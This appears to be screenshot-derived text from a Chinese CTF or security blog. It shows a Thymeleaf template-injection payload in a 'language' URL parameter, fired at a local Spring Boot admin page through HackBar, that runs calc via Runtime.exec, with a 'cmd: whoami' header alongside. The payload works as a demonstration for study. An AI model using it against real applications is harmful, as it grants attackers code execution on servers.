 localhost:8080/admin?language=__${T%20(java.lang.Runtime).getRuntime().exec(%27calc%27)}__::.x
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 审计
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Mon Oct 31 21:40:58 CST 2022
There was an unexpected error (type=Internal Server Error, status=500).
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹⁄x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Performance insights Network Performance Memory Application Lighthouse HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost:8080/admin?language=__${T%20(java.lang.Runtime).getRuntime().exec(%27calc%27)}__::.x
Enable POST
ADD HEADER
Name
cmd
whoami